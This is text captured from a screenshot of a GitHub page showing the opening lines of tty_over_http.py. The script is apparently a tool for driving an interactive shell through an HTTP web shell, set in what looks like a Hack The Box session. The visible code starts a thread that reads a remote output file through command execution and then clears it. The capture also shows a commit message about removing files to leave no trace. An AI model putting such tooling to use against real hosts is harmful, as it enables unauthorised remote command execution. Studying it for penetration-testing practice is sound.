 192.168.168.134
Disconnected
No target
ttyoverhttp/tty_over_htt
https://github.com/s4vitar/ttyoverhttp/blob/master/tty_over_http.py
240%
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Product Solutions Open Source Pricing
Search or jump to... /
Sign in Sign up
s4vitar / ttyoverhttp Public
Notifications Fork 19 Star 67
Code Issues Pull requests 2 Actions Projects Security Insights
Files
master
Go to file
README.md
tty_over_http.py
ttyoverhttp / tty_over_http.py
s4vitar Remover archivos para evitar dejar rastro
25e65fc · 5 years ago History
Code Blame 79 lines (66 loc) · 1.89 KB
Raw
1 #!/usr/bin/python3
2
3 import requests, time, threading, pdb, signal, sys
4 from base64 import b64encode
5 from random import randrange
6
7 class AllTheReads(object):
8 def __init__(self, interval=1):
9 self.interval = interval
10 thread = threading.Thread(target=self.run, args=())
11 thread.daemon = True
12 thread.start()
13
14 def run(self):
15 readoutput = """/bin/cat %s""" % (stdout)
16 clearoutput = """echo '' > %s""" % (stdout)
17 while True:
18 output = RunCmd(readoutput)
19 if output:
20 RunCmd(clearoutput)
21 print(output)
22 time.sleep(self.interval)
23